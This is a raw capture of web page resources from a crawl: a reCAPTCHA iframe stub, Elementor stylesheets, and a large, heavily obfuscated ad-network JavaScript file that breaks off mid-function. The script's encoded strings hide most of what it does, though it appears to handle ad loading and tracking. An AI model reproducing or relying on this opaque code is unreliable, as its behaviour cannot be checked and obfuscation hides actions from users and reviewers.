

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dF5UoNgNr7Y12gPF_jCu4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769767461207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tvcheddar.com/wp-content/uploads/elementor/css/post-17121.css?ver=1732083556
body_size: 1
content:
.elementor-17121 .elementor-element.elementor-element-34734b5{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17121 .elementor-element.elementor-element-f973113{color:#070000;}.elementor-17121 .elementor-element.elementor-element-041a4d9{color:#1E0202;}.elementor-17121 .elementor-element.elementor-element-0e4cea6{color:#130101;}.elementor-17121 .elementor-element.elementor-element-6f9bad6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}:root{--page-title-display:none;}@media(max-width:1024px){ .elementor-17121 .elementor-element.elementor-element-34734b5{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;} .elementor-17121 .elementor-element.elementor-element-6f9bad6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-17121 .elementor-element.elementor-element-34734b5{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;} .elementor-17121 .elementor-element.elementor-element-6f9bad6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://tvcheddar.com/wp-content/uploads/elementor/css/post-444.css?ver=1732041796
body_size: 258
content:
.elementor-kit-444{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#030000;--e-global-color-accent:#F09B04;--e-global-typography-primary-font-family:"Gupter";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:30px;--e-global-typography-text-font-weight:600;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:600;--e-global-typography-6b0a1b9-font-size:18px;--e-global-typography-88e1349-font-size:17px;letter-spacing:-0.2px;}.elementor-kit-444 e-page-transition{background-color:#FFBC7D;}.elementor-kit-444 p{margin-bottom:5px;}.elementor-kit-444 h3{font-size:11px;}.elementor-kit-444 input:not([type="button"]):not([type="submit"]),.elementor-kit-444 textarea,.elementor-kit-444 .elementor-field-textual{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-444{--e-global-typography-primary-font-size:20px;--e-global-typography-accent-font-size:7px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/1/e/9/1e929363fba0f28c165665492cedc8711b64c979.js
body_size: 125553
content:
window.rFaConfig="cjDH3DT0US";function a0g(A,V){A-=410;var aa=a0I(),K=aa[A];a0g.BtLItF===void 0&&(a0g.cJxBuy=function(D,ka){var N=[],L=0,xa="",ua=D;var ia=D="";for(var oa=0,O,M,pa=0;M=ua.charAt(pa++);~M&&(O=oa%4?O*64+M:M,oa++%4)?D+=String.fromCharCode(255&O>>(-2*oa&6)):0)M="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(M);O=0;for(ua=D.length;O<ua;O++)ia+="%"+("00"+D.charCodeAt(O).toString(16)).slice(-2);D=decodeURIComponent(ia);for(O=0;O<256;O++)N[O]=O;for(O=0;O<256;O++)L=(L+N[O]+ka.charCodeAt(O%
ka.length))%256,ia=N[O],N[O]=N[L],N[L]=ia;for(ka=L=O=0;ka<D.length;ka++)O=(O+1)%256,L=(L+N[O])%256,ia=N[O],N[O]=N[L],N[L]=ia,xa+=String.fromCharCode(D.charCodeAt(ka)^N[(N[O]+N[L])%256]);return xa},a0g.wOkWDc={},a0g.BtLItF=!0);A+=aa[0];aa=a0g.wOkWDc[A];return aa?K=aa:(a0g.bDGOMh===void 0&&(a0g.bDGOMh=!0),K=a0g.cJxBuy(K,V),a0g.wOkWDc[A]=K),K}
(function(A,V){var aa=a0g;for(A=A();;)try{if(-parseInt(aa(3797,"goCW"))+-parseInt(aa(6998,"obAX"))/2+-parseInt(aa(6161,"v)ug"))/3+-parseInt(aa(603,"PGQm"))/4+-parseInt(aa(3722,"So21"))/5+-parseInt(aa(6888,"W)Ho"))/6+parseInt(aa(771,"PGQm"))/7===V)break;else A.push(A.shift())}catch(K){A.push(A.shift())}})(a0I,562165);
(function(){function A(b,c,f){var h=a;b&&(c=d[h(6546,"Dj#4")](d[h(4052,"1$3H")](eb,b)+" ",c));if(c)if(d[h(5025,"e9Z9")](typeof c,d[h(3211,"GmjV")]))console[h(719,"GmjV")](d[h(1776,"V)ka")](d[h(7022,"6xAV")](d[h(5376,"SaTq")],la),d[h(797,"W)Ho")])+c,d[h(4970,"N3V5")],h(5907,"5A))")+h(3758,"khUN")+h(3680,"!etb")+h(5892,"e9Z9")+h(1785,"HEoN")+h(3004,"HEoN")+h(1188,"L6lM")+h(2551,"pSqP")+h(2335,"$svT")+h(5915,"So21"));else try{console[h(4292,"b8ET")](c),c[h(1015,"b8ET")]&&console[h(688,"khUN")](c[h(5725,
"P(9C")])}catch(e){console[h(7061,"cqGA")](c)}if(f)try{if(console[h(2747,"SSQ6")](f),f[h(1467,"CSA[")]||f[h(3115,"I8Z%")+h(5311,"j%ce")])console[h(688,"khUN")](f[h(5528,"]hle")]||f[h(3880,"GmjV")+h(423,"GmjV")]),console[h(4263,"!Kb9")]()}catch(e){d[h(3533,"khUN")](d[h(4453,"IMqI")],d[h(1252,"GmjV")])?L[h(5676,"8W9h")](V):console[h(1037,"A3tb")](f)}}function V(b,c,f,h,e){var g=a,k={rzrZp:function(m,n){return m(n)}};if(d[g(1940,"j%ce")](d[g(6062,"b8ET")],d[g(5619,"goCW")]))k[g(4207,"dHP8")](L,V);else return d[g(4398,
"IMqI")](d[g(6551,"A3tb")](d[g(4916,"HEoN")](d[g(6311,"nWUx")](d[g(1525,"]hle")](d[g(2796,"x(AS")](d[g(5933,"4kKo")](d[g(6882,"khUN")](g(4267,"$yJ\x26")+g(2324,"nWUx")+g(3342,"IMqI")+g(1779,"HEoN")+g(727,"obAX")+g(2060,"9dSr")+b,d[g(1782,"8W9h")]),H?d[g(1698,"W)Ho")]:d[g(1087,"goCW")]),d[g(1799,"$yJ\x26")]),c),g(1435,"x(AS")+g(4776,"8W9h")),f)+"' ",h),e?d[g(4104,"j%ce")](d[g(922,"b8ET")],e)+"'":"")+d[g(5264,"A3tb")]}function aa(b){for(var c=a,f=(c(2813,"W)Ho")+c(1468,"ykqI"))[c(5032,"H\x26Mf")]("|"),
h=0;;){switch(f[h++]){case "0":if(d[c(578,"dHP8")](p,0)){var e=b[c(7075,"v)ug")]("?")[1][c(3303,"IMqI")]("\x26");for(n=0;d[c(2365,"GmjV")](n,e[c(2513,"!Kb9")+"h"]);n++){var g=e[n],k=g[c(5747,"obAX")+"Of"]("\x3d");k=d[c(6108,"ATtO")](k,0)?g[c(1519,"PPo@")+c(4365,"ykqI")](0,k):g;q[c(4511,"W)Ho")+"Of"](k)>=0&&(l+=(m++?"\x26":"")+g)}b=b[c(5639,"x(AS")+c(4705,"$svT")](0,p)+(l[c(4654,"CSA[")+"h"]?d[c(4010,"So21")]("?",l):"")}continue;case "1":var m=0,n,l="",q=["",c(6766,"x(AS")+"id","p",d[c(5262,"H\x26Mf")],
""];continue;case "2":b=b[c(4463,"khUN")]("#")[0];continue;case "3":return b;case "4":var p=b[c(3389,"$svT")+"Of"]("?");continue}break}}function K(b,c,f,h){for(var e=a,g=d[e(5806,"SSQ6")][e(5240,"!etb")]("|"),k=0;;){switch(g[k++]){case "0":var m={UFpAh:function(q,p){return d[e(7018,"IMqI")](q,p)},VlJjq:function(q,p,r){return d[e(995,"PPo@")](q,p,r)},bAccP:function(q,p){return d[e(1565,"khUN")](q,p)},FmVPU:function(q,p){return d[e(1249,"IMqI")](q,p)}};continue;case "1":try{d[e(3544,"qE3m")](f,1)&&
(b+=d[e(3349,"pSqP")](d[e(1009,"PPo@")](d[e(4433,"P(9C")]((d[e(5790,"j%ce")](b[e(2259,"IMqI")+"Of"]("?"),0)?d[e(3021,"H\x26Mf")]:d[e(6600,"cqGA")])+(H?1:0),d[e(5522,"e9Z9")]),Fb)+d[e(757,"$svT")],Gb)),d[e(2471,"pSqP")](f,1)&&(n[e(6150,"$svT")+e(959,"W)Ho")+"pe"]=e(6107,"8W9h"))}catch(q){}continue;case "2":var n=new XMLHttpRequest,l;continue;case "3":n[e(3361,"Dj#4")]();continue;case "4":n[e(6284,"A3tb")+e(2891,"V)ka")+e(952,"SSQ6")+e(6504,"5A))")]=function(){l=n[e(4844,"9dSr")+"s"];h&&m[e(6918,"YDL8")](l,
500)?m[e(2921,"H\x26Mf")](setTimeout,Sa,999):!c||(m[e(3823,"HEoN")](n[e(3426,"GmjV")+e(4708,"j%ce")],4)||m[e(2698,"8W9h")](l,200)&&l!=404)&&h||c(n)};continue;case "5":n[e(6581,"SaTq")](d[e(6868,"CSA[")],b,!0);continue}break}}function D(b){var c=a,f={vFwpu:function(h,e){return d[a0g(6210,"8W9h")](h,e)},VMcqV:function(h,e){return d[a0g(6687,"So21")](h,e)},TBLGR:d[c(4544,"So21")]};if(d[c(2886,"Dj#4")](d[c(1828,"goCW")],d[c(1594,"cqGA")]))ba.X&&f[c(4974,"4kKo")](ca,ua.X),ia.X=Q(function(){pa.R++;Ta.ka||
(ma.R=0)},1E3),O.Ia||(A.Ia=new W(function(h){pa.ka=h[0][c(5828,"N3V5")+c(840,"V)ka")+c(6026,"N3V5")]&&f[c(4615,"!Kb9")](h[0][c(2214,"$svT")+c(4628,"obAX")+c(3405,"v)ug")+"io"],.5);Ta.ka||(ma.R=0)},{root:null,rootMargin:f[c(1830,"I8Z%")],threshold:.5}),M.Ia[c(3020,"PGQm")+"ve"](X.i));else return E[c(6837,"e9Z9")+c(661,"pSqP")+c(3094,"L6lM")](b)}function ka(b,c,f,h){var e=a;if(d[e(5278,"PGQm")]!==e(3858,"nWUx"))d[e(6819,"NaRR")](K,D,D,g,H);else{var g=E[e(1339,"Dj#4")+e(2929,"A3tb")+e(1724,"SSQ6")](d[e(6170,
"429S")]);return b&&b[e(4654,"CSA[")+"h"]&&g[e(5710,"Dj#4")+e(2265,"L6lM")+"te"](d[e(6549,"4kKo")],b),g[e(2543,"GmjV")+e(6691,"pSqP")+"te"](d[e(4643,"v)ug")],d[e(3198,"429S")]),c&&g[e(4409,"$yJ\x26")+e(5055,"5A))")+"te"](e(3580,"CSA[")+e(5613,"5A))")+e(1758,"]hle"),c),h&&h[e(543,"HEoN")+e(5430,"HEoN")+"g"]?h[e(2797,"HXHg")+e(5312,"qE3m")][e(6678,"ATtO")+e(4608,"goCW")+"re"](g,h[e(3942,"5A))")+e(4725,"R4#n")+"g"]):(b=f||E[e(4183,"5A))")]||E[e(1543,"qE3m")+e(2660,"P(9C")+e(1762,"ATtO")+e(583,"goCW")](d[e(2809,
"ykqI")])[0],b[e(6963,"3\x26[A")+e(3550,"9dSr")+"d"](g)),g}}function N(b,c,f){var h=a,e={JruOz:function(n,l){return n+l},MADou:function(n,l){return d[a0g(3924,"e9Z9")](n,l)},BjZaO:function(n,l){return n in l},GFDWM:function(n,l){return d[a0g(4556,"dHP8")](n,l)},lRDkP:d[h(1039,"GmjV")],VZbBj:function(n,l,q,p){return n(l,q,p)}};if(h(2700,"SaTq")===h(6334,"1$3H")){F(0,d[h(6011,"goCW")],0);ba[h(4437,"!etb")+h(5014,"6xAV")]=ca(m,"\n",d[h(3206,"PPo@")]);var g=ia[h(5250,"So21")+h(2728,"$yJ\x26")];for(Q=
0;d[h(6624,"]hle")](Y,g[h(6227,"x(AS")+"h"]);oa++){var k=g[M];k[h(1165,"Dj#4")+"me"]=="P"&&(k.id||(k.id=d[h(4829,"goCW")](d[h(2229,"ykqI")],X(1E9))),g&&(k[h(3879,"So21")][h(1804,"YDL8")+"xt"]=Ta),ma[h(4782,"Dj#4")](d[h(5755,"CSA[")]("#",k.id)),f&&P[h(4448,"obAX")](d[h(6986,"8W9h")]("#",k.id)))}}else{var m=d[h(978,"cqGA")](D,b);g=m?m[h(2968,"PPo@")+h(1061,"$svT")+h(4342,"W)Ho")]||m[h(2810,"CSA[")+h(5498,"HEoN")+h(6369,"HEoN")]:0;return(g=g&&g[h(4328,"W)Ho")+h(6563,"$yJ\x26")]?g[h(5005,"v)ug")+h(2089,
"HXHg")]:g)?c(g,m):f<100&&d[h(2657,"Dj#4")](setTimeout,function(){var n={CBqnh:function(p,r){return e[a0g(6602,"v)ug")](p,r)},vRhVc:function(p,r){return e[a0g(6052,"4kKo")](p,r)},hbQcJ:function(p,r){return e[a0g(6429,"P(9C")](p,r)}};if(e[h(5776,"!Kb9")](e[h(2022,"HEoN")],h(940,"IMqI")))e[h(5399,"HEoN")](N,b,c,f+1);else{var l=n[h(6675,"429S")]("",F),q=n[h(555,"N3V5")](ba,!ca);n[h(5533,"HEoN")](l,m)&&(ia[Q[Y]]=q?oa[ea[q]]:A(W,fa[ha],0),delete E[l])}},200),g}}function L(b,c){var f=a,h={iAAtI:function(e,
g){return d[a0g(7111,"A3tb")](e,g)},TYtBw:function(e,g){return e||g}};if(b[f(5761,"Dj#4")+f(3649,"j%ce")])b[f(5314,"ATtO")+f(5361,"$svT")][f(2494,"SaTq")](c);else if(d[f(6318,"1$3H")](f(3432,"YDL8"),d[f(2604,"9dSr")]))h=(b[f(5453,"3\x26[A")+f(3512,"1$3H")]||"")[f(4624,"Dj#4")](" "),d[f(6762,"I8Z%")](h[f(3982,"khUN")+"Of"](c),0)&&(h[f(3718,"!etb")](c),b[f(5453,"3\x26[A")+f(5096,"CSA[")]=h[f(5665,"HEoN")](" "));else return V[f(5821,"8W9h")](h[f(2123,"4kKo")](aa[f(572,"pSqP")+"m"](),h[f(1621,"IMqI")](K,
1E6)))}function xa(b,c){var f=a;if(d[f(3969,"YDL8")](f(5450,"v)ug"),d[f(3792,"L6lM")]))if(b[f(6391,"I8Z%")+f(6438,"IMqI")])b[f(5674,"6xAV")+f(6716,"SaTq")][f(2255,"N3V5")+"e"](c);else{var h=(b[f(6778,"PGQm")+f(1026,"R4#n")]||"")[f(6148,"b8ET")](" ");d[f(1169,"!etb")](h[f(4173,"goCW")+"Of"](c),0)&&(h[f(2854,"qE3m")+"e"](c),b[f(942,"nWUx")+f(2691,"cqGA")]=h[f(919,"IMqI")](" "))}else{d[f(2916,"PPo@")](aa);for(b=0;d[f(672,"PGQm")](b,5);b++)d[f(4103,"HEoN")](K,D,d[f(2614,"Dj#4")](b*4E3,1));D()}}function ua(b){var c=
a,f,h,e,g=S[c(4639,"$svT")+c(6507,"I8Z%")+c(5943,"e9Z9")+c(4978,"]hle")+c(2552,"nWUx")+c(4508,"dHP8")+c(1125,"P(9C")];if(!b.xa)for(b.xa=1,f=0;d[c(4243,"nWUx")](f,b[c(3434,"$yJ\x26")+"h"]);f++){var k=b[f];try{for(var m=d[c(5210,"b8ET")][c(6169,"3\x26[A")]("|"),n=0;;){switch(m[n++]){case "0":k.Qa=h?h[c(2057,"W)Ho")]||0:0;continue;case "1":k.bb=e=parseFloat(k.Qa);continue;case "2":var l=(h=g?d[c(2413,"W)Ho")](g,k.g):0)?h[c(863,"GmjV")+"id"]:0;continue;case "3":k.Xa=h[c(5808,"CSA[")+c(5953,"e9Z9")];continue;
case "4":e>0&&(k.ia||k.u==6||k.Da&&d[c(750,"dHP8")](e,.005)||k.Ha)?d[c(3763,"$svT")](O,k,e,h,l,k.Xa):d[c(3536,"ykqI")](k.u,6)?k.da?d[c(2323,"]hle")](oa,k):d[c(4324,"qE3m")](ca,k,3,1):ba[c(4948,"GmjV")](k);continue}break}}catch(p){if(d[c(4604,"e9Z9")](d[c(1187,"x(AS")],d[c(2071,"GmjV")])){if(k=D[D],!k[c(4157,"1$3H")+c(5638,"ATtO")]&&(k[d[c(5898,"3\x26[A")]]=1,q(k))&&(n=d[c(3063,"dHP8")](b,k[c(5871,"4kKo")+c(3074,"NaRR")][c(3079,"PGQm")+c(739,"obAX")+"te"](c(2045,"$svT")+c(3646,"I8Z%")+c(6759,"goCW")+
c(5009,"dHP8")+"e")),k)){var q=k[c(4828,"R4#n")+c(4072,"So21")][0];k.i=k;d[c(6412,"L6lM")](F,k)&&d[c(1348,"khUN")](ba,n,k,k[c(5606,"nWUx")],q?q[c(5530,"j%ce")]:0,5,0)}}else d[c(649,"PPo@")](A,k,d[c(6410,"SaTq")],p)}}d[c(5347,"5A))")](ia)}function ia(){var b=a;S[b(1722,"khUN")][b(1218,"j%ce")](function(){ya=0})}function oa(b){var c=a;b.Ba=d[c(1716,"HEoN")](d[c(6505,"4kKo")](b.Ba,2500),2);d[c(6158,"goCW")](setTimeout,function(){ac++;b.o=5;d[c(4515,"HXHg")](Fa,b);d[c(6594,"khUN")](ea,b,0,1)},b.Ba)}function O(b,
c,f,h,e){var g=a,k={bWcdL:function(u,x,G,J,I){return d[a0g(850,"$svT")](u,x,G,J,I)},iNmpV:function(u,x){return d[a0g(1380,"SSQ6")](u,x)},ZevPs:function(u,x){return u==x},mvpGm:g(4543,"9dSr"),esomZ:function(u,x){return u!==x},foqcr:g(5408,"I8Z%"),kAzOf:d[g(7065,"6xAV")],wMygT:function(u,x,G,J){return d[g(3153,"SSQ6")](u,x,G,J)},mCuoT:d[g(4756,"L6lM")],CGlWk:function(u,x){return u&&x},IShOf:function(u,x){return d[g(3635,"khUN")](u,x)},xzwwW:function(u,x){return u+x},oDAJU:function(u,x){return d[g(5540,
"5A))")](u,x)},LzqWV:function(u,x){return d[g(4217,"pSqP")](u,x)},dAdlx:function(u,x){return u+x},WwjKB:g(1431,"A3tb")+g(3274,"qE3m")+g(4616,"3\x26[A")+g(4089,"j%ce"),EkzYE:g(3739,"$svT"),fAFBC:function(u,x,G,J,I){return d[g(4999,"SaTq")](u,x,G,J,I)},oJtsF:function(u,x){return u+x},yUAnm:function(u,x){return d[g(5460,"5A))")](u,x)},hiAyR:g(3735,"obAX")+g(5562,"429S")+g(6393,"e9Z9")+g(2508,"$yJ\x26")+g(5422,"]hle")+g(2441,"pSqP")+g(740,"R4#n")+g(3692,"8W9h")+g(1669,"nWUx")+g(5660,"$yJ\x26")+g(1907,
"ykqI")+g(5369,"b8ET"),yCVDl:d[g(708,"8W9h")],FBSKh:function(u,x){return u(x)},DjgQd:g(4081,"goCW")+g(3245,"e9Z9"),Ssvxh:function(u,x,G,J,I){return u(x,G,J,I)},BJLAC:function(u,x,G){return d[g(2125,"b8ET")](u,x,G)},GDlrI:g(413,"4kKo")+g(3196,"L6lM")+g(2678,"obAX")+g(3537,"CSA["),duycn:d[g(1520,"A3tb")],PlhiF:function(u,x,G,J,I,Hb,Fc){return d[g(4047,"PGQm")](u,x,G,J,I,Hb,Fc)},zHtOZ:function(u,x,G){return d[g(3039,"$svT")](u,x,G)}},m,n=b.g,l=d[g(4309,"GmjV")](n,d[g(4885,"IMqI")]),q=D(n),p=b.F,r,w,
v;try{if(d[g(1260,"b8ET")]!==d[g(4385,"Dj#4")]){var y=(y=S[g(3746,"HXHg")+g(6705,"$yJ\x26")+g(686,"YDL8")+"ds"](n))&&d[g(507,"I8Z%")](y[g(7056,"dHP8")+"h"],0)?y[0]:y,B=b.j,C=b.m;try{var z=f[g(5713,"ykqI")+"ze"][g(914,"$svT")]("x");B=parseInt(z[0])||b.j;C=parseInt(z[1])||b.m}catch(u){d[g(4899,"So21")](A,b,d[g(3453,"W)Ho")](d[g(470,"$yJ\x26")],JSON[g(5979,"YDL8")+g(1242,"4kKo")](f)))}if(b.da){p=d[g(5542,"ykqI")](za,q,d[g(4973,"N3V5")],B,C);try{F[g(5126,"dHP8")+g(3727,"5A))")+"ge"][g(3487,"L6lM")+"em"](d[g(3518,
"NaRR")](d[g(5425,"pSqP")],b.v),Date[g(2266,"obAX")]())}catch(u){}}d[g(608,"!Kb9")](p[g(3554,"b8ET")][g(5573,"YDL8")+"ay"],d[g(6036,"goCW")])&&p[g(3887,"I8Z%")][g(6190,"dHP8")+g(6263,"IMqI")+g(5138,"$yJ\x26")](d[g(3860,"!Kb9")]);p[g(2760,"9dSr")+g(6548,"HEoN")]=d[g(5334,"V)ka")](V,l,B,C,"");d[g(4371,"HEoN")](N,l,function(u,x){if(k[g(5785,"b8ET")](f[g(4308,"R4#n")+g(646,"goCW")],g(4994,"1$3H"))){x[g(7095,"obAX")][g(5599,"j%ce")+"t"]=k[g(7E3,"cqGA")];v=y?y[g(6078,"9dSr")+"rl"]:0;w=y?y[g(488,"!etb")+
"ml"]&&y[g(570,"So21")+g(2939,"goCW")]:0;r=v||b.ia;m=b.l[g(798,"GmjV")+g(1402,"IMqI")+g(5153,"H\x26Mf")];try{if(k[g(4712,"A3tb")](k[g(6851,"N3V5")],k[g(5303,"3\x26[A")]))k[g(5146,"qE3m")](q,y,D,r,0);else if(m&&!(m&&m[g(3650,"R4#n")+g(2293,"dHP8")+"r"]&&m[g(5279,"9dSr")]&&m[g(456,"dHP8")]?m(b.B,r,c):F[m]?F[m](b.B,r,c):1))return 1}catch(G){k[g(5102,"qE3m")](k[g(3410,"V)ka")],k[g(729,"8W9h")])?k[g(5851,"V)ka")](L,B):k[g(662,"nWUx")](A,b,k[g(6796,"HXHg")],G)}k[g(4178,"I8Z%")](r,!w)?(A(b,k[g(6179,"SSQ6")](k[g(2884,
"e9Z9")](k[g(6008,"5A))")](k[g(1130,"PPo@")](k[g(3139,"4kKo")](k[g(3581,"R4#n")],v),k[g(5957,"5A))")])+y[g(4613,"NaRR")+"ml"],k[g(4458,"pSqP")]),y[g(4412,"ATtO")+g(2131,"qE3m")]),"]")),S[g(1289,"5A))")+g(3062,"]hle")](u,h),k[g(1678,"L6lM")](K,k[g(489,"!Kb9")](k[g(2466,"qE3m")](k[g(2781,"SSQ6")](k[g(3848,"dHP8")](k[g(495,"$yJ\x26")](k[g(5718,"e9Z9")],c),k[g(643,"x(AS")]),k[g(2177,"nWUx")](encodeURIComponent,v)),k[g(6301,"e9Z9")]),e),0,0,0)):(S[g(6257,"R4#n")+g(3996,"SaTq")](u,h),k[g(541,"qE3m")](K,
k[g(773,"So21")](k[g(2864,"L6lM")](g(2877,"P(9C")+g(1717,"9dSr")+g(2386,"PPo@")+g(2508,"$yJ\x26")+g(4526,"PGQm")+g(4747,"PPo@")+g(6454,"$yJ\x26")+g(3913,"PGQm")+g(5647,"V)ka")+g(5601,"CSA[")+g(1989,"GmjV")+g(4702,"P(9C"),c)+(g(3430,"9dSr")+g(448,"SSQ6")),e),0,0,0))}else S[g(1669,"nWUx")+g(3468,"V)ka")](u,h),k[g(2745,"HEoN")](Aa,b,1)},1)}else if(b[g(2235,"x(AS")+g(1738,"dHP8")+g(6874,"HEoN")]&&c[g(2968,"PPo@")+g(7046,"v)ug")+g(3476,"v)ug")][g(2988,"goCW")+g(6432,"N3V5")]){var t=m[g(461,"NaRR")+g(4468,
"8W9h")+g(631,"6xAV")][g(3313,"dHP8")+g(5666,"SaTq")][g(3655,"obAX")+g(2370,"1$3H")+g(6596,"W)Ho")](k[g(6176,"I8Z%")]);t&&!t[g(5869,"]hle")+g(5233,"3\x26[A")+g(3142,"So21")+"nt"]&&(t=A[g(1317,"PPo@")+g(4031,"PPo@")+g(3623,"5A))")](g(1746,"x(AS")),t.id=k[g(5875,"$svT")]+W(),fa[g(3370,"N3V5")+g(6057,"5A))")+g(3623,"5A))")][g(5080,"Dj#4")+g(5069,"j%ce")+"re"](t,ha),E[g(6590,"429S")+g(5026,"$svT")+g(528,"IMqI")][g(3654,"R4#n")+g(2212,"HXHg")+"d"](M),k[g(6431,"j%ce")](X,0,t,t[g(2802,"goCW")],0,4,0))}else k[g(6921,
"So21")](w,ea,2E3)}catch(u){if(d[g(2076,"khUN")](d[g(4646,"N3V5")],d[g(3870,"8W9h")])){n=[0,0];for(e=H[g(7056,"dHP8")+"h"]-1;d[g(3904,"W)Ho")](N,0);da--)l=ba[ca],d[g(2739,"1$3H")](l[0],h[0])&&(n=l);F=n}else d[g(6914,"V)ka")](A,b,d[g(2992,"v)ug")],u)}}function M(b,c,f){return c in b?b[c]:f}function pa(b){var c=a,f=D(b.g);b.ta=0;d[c(545,"6xAV")](xa,f,d[c(2613,"L6lM")]);d[c(5299,"qE3m")](xa,f,d[c(4332,"HXHg")](d[c(2140,"SSQ6")],H?c(2759,"qE3m")+"e":d[c(5358,"3\x26[A")]))}function Ta(b){var c=a,f={UNaaR:function(m,
n,l){return d[a0g(6969,"khUN")](m,n,l)},PTPjr:d[c(3824,"qE3m")],pElCq:d[c(5684,"goCW")],SFlix:function(m,n){return d[c(3248,"R4#n")](m,n)},nYdYA:c(3417,"CSA[")+c(1183,"8W9h")+c(1909,"3\x26[A")+c(3712,"V)ka")+c(1132,"j%ce")+"e",rBzar:function(m,n){return d[c(6143,"1$3H")](m,n)},WXcGv:c(1911,"qE3m")+c(6181,"9dSr")+c(2111,"khUN")+c(1490,"NaRR")+c(5389,"pSqP"),jKzJl:function(m,n,l,q){return d[c(5968,"N3V5")](m,n,l,q)},cvzjV:function(m,n,l,q){return d[c(1063,"IMqI")](m,n,l,q)},OKPDK:c(5442,"6xAV")+c(6206,
